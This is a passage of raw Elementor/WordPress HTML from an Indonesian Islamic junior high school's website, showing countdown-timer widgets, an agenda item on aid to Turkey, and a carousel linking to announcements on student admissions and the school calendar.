	<div class="jet-countdown-timer__item-value" data-value="seconds"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Detik</div></div>
</div>

</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1650" data-post-id="1650" ><style type="text/css">.jet-listing-dynamic-post-1650 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-multiline, .jet-listing-dynamic-post-1650 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:#008aad;}.jet-listing-dynamic-post-1650 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon i{color:#26baef;}.jet-listing-dynamic-post-1650 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon svg{fill:#26baef;}.jet-listing-dynamic-post-1650 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="11" class="elementor elementor-11">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffd87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ffd87e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;646e780&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d87fd24" data-id="d87fd24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69775b8 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="69775b8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8e06ee9 elementor-widget elementor-widget-image" data-id="8e06ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/agenda/saluran-bantuan-ppi-al-mizan-surabaya-kepada-masyarakat-turki-melalui-lembaga-dan-relawan-bmh-baitul-maal-hidayatullah/">
							<img src="https://flymotion.my.id/wp-content/uploads/2022/04/featured.jpg" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5eccef9 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5eccef9" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Solidaritas Pelajar  dan Guru P...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-098ebdb elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="098ebdb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Turki</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bedf5b elementor-absolute elementor-widget-mobile__width-inherit elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-countdown-timer" data-id="8bedf5b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-countdown-timer.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-countdown-timer jet-elements">
<div class="jet-countdown-timer" data-type="due_date" data-due-date="" data-expire-actions="[&quot;hide&quot;]">
	<div class="jet-countdown-timer__item item-days">
	<div class="jet-countdown-timer__item-value" data-value="days"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Hari</div></div>
	<div class="jet-countdown-timer__item item-hours">
	<div class="jet-countdown-timer__item-value" data-value="hours"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Jam</div></div>
	<div class="jet-countdown-timer__item item-minutes">
	<div class="jet-countdown-timer__item-value" data-value="minutes"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Menit</div></div>
	<div class="jet-countdown-timer__item item-seconds">
	<div class="jet-countdown-timer__item-value" data-value="seconds"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Detik</div></div>
</div>

</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38c385a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="38c385a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-799c66a elementor-widget elementor-widget-jet-headline" data-id="799c66a" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
			<h4 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Pengumuman</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Sekolah</span></span></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c203ef0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c203ef0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6119a1 elementor-widget elementor-widget-jet-listing-grid" data-id="b6119a1" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;columns_tablet&quot;:&quot;1&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:1,&quot;tablet&quot;:1,&quot;mobile&quot;:1},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:600,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon prev-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Previous\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon next-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Next\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:5,&quot;fade&quot;:false}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--13"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:13,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:600,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="1" data-listing-source="posts"><div class="jet-listing-grid__item jet-listing-dynamic-post-2727" data-post-id="2727" ><style type="text/css">.jet-listing-dynamic-post-2727 .elementor-element.elementor-element-9b5f01f .elementor-button{background-color:#26baef;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="13" class="elementor elementor-13">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f67cebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f67cebd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a4ec7" data-id="26a4ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5f01f elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="9b5f01f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.smpi-almizan.sch.id/pengumuman/sistem-penerimaan-murid-baru-spmb-tahun-ajaran-2026-2027/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
						<span class="elementor-button-text">Pengumuman</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f53dc33 elementor-widget elementor-widget-image" data-id="f53dc33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/pengumuman/sistem-penerimaan-murid-baru-spmb-tahun-ajaran-2026-2027/">
							<img loading="lazy" width="2560" height="1809" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10.jpeg" class="attachment-full size-full wp-image-2734" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10.jpeg 2560w, https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10-300x212.jpeg 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10-1024x724.jpeg 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10-150x106.jpeg 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10-768x543.jpeg 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10-1536x1085.jpeg 1536w, https://www.smpi-almizan.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-30-at-08.13.10-2048x1447.jpeg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-693ee36 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="693ee36" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Sistem Penerimaan Murid ...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2477" data-post-id="2477" ><style type="text/css">.jet-listing-dynamic-post-2477 .elementor-element.elementor-element-9b5f01f .elementor-button{background-color:#26baef;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="13" class="elementor elementor-13">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f67cebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f67cebd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a4ec7" data-id="26a4ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5f01f elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="9b5f01f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.smpi-almizan.sch.id/pengumuman/kalender-pendidikan-2024-2025/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
						<span class="elementor-button-text">Pengumuman</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f53dc33 elementor-widget elementor-widget-image" data-id="f53dc33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/pengumuman/kalender-pendidikan-2024-2025/">
							<img loading="lazy" width="1040" height="689" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/COVER-PENGUMUMAN-WEBSITE-SMP.png" class="attachment-full size-full wp-image-2479" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/COVER-PENGUMUMAN-WEBSITE-SMP.png 1040w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/COVER-PENGUMUMAN-WEBSITE-SMP-300x199.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/COVER-PENGUMUMAN-WEBSITE-SMP-1024x678.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/COVER-PENGUMUMAN-WEBSITE-SMP-150x99.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/COVER-PENGUMUMAN-WEBSITE-SMP-768x509.png 768w" sizes="(max-width: 1040px) 100vw, 1040px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-693ee36 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="693ee36" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Kalender Pendidikan 2024...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2378" data-post-id="2378" ><style type="text/css">.jet-listing-dynamic-post-2378 .elementor-element.elementor-element-9b5f01f .elementor-button{background-color:#26baef;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="13" class="elementor elementor-13">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f67cebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f67cebd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a4ec7" data-id="26a4ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5f01f elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="9b5f01f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.smpi-almizan.sch.id/pengumuman/informasi-ppdb-tahun-ajaran-2025-2026/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
						<span class="elementor-button-text">Pengumuman</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f53dc33 elementor-widget elementor-widget-image" data-id="f53dc33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/pengumuman/informasi-ppdb-tahun-ajaran-2025-2026/">
							<img loading="lazy" width="1600" height="1130" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/2.jpg" class="attachment-full size-full wp-image-2376" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/2.jpg 1600w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/2-300x212.jpg 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/2-1024x723.jpg 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/2-150x106.jpg 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/2-768x542.jpg 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/08/2-1536x1085.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-693ee36 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="693ee36" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Informasi PPDB Tahun AJa...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1801" data-post-id="1801" ><style type="text/css">.jet-listing-dynamic-post-1801 .elementor-element.elementor-element-9b5f01f .elementor-button{background-color:#26baef;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="13" class="elementor elementor-13">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f67cebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f67cebd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a4ec7" data-id="26a4ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5f01f elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="9b5f01f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.smpi-almizan.sch.id/pengumuman/pengumuman-perpanjangan-ppdb-gelombang-1-smp-islam-al-mizan-surabaya/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
						<span class="elementor-button-text">Pengumuman</span>
